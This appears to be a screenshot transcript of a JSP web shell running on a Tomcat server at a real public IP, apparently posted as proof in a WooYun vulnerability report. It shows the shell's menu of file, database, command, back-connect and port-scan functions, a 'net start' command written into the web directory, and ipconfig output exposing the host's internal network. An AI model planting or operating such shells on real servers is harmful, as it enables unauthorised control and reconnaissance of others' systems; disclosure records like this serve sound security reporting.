 222.82.253.205:8081/xzxkxjExt/page.jsp

222.82.253.205:8081 (192.16.10.11) | copy

Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downlo

Execute Program »

Parameter

cmd.exe /c net start > D:/ths/apache-tomcat-6.0.18-xzxkxjExt/webapps/xzxkxjExt/Log.txt

Execute

Execute Shell »

Parameter

ipconfig

Execute

Windows IP 配置

以太网适配器 本地连接:

连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::14b8:9d39:538c:68cb%11
IPv4 地址 . . . . . . . . . . . . : 192.16.10.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.16.10.1

隧道适配器 isatap.{18CFB2E7-3829-46E6-BE9F-EB1A2628C10C}:

媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :

隧道适配器 6TO4 Adapter:

连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:c010:a0b::c010:a0b
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301

隧道适配器 Teredo Tunneling Pseudo-Interface:

连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:5ef5:79fd:282c:25d1:3fef:f5f4
本地链接 IPv6 地址. . . . . . . . : fe80::282c:25d1:3fef:f5f4%14
默认网关. . . . . . . . . . . . . :

Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.

www.wooyun.org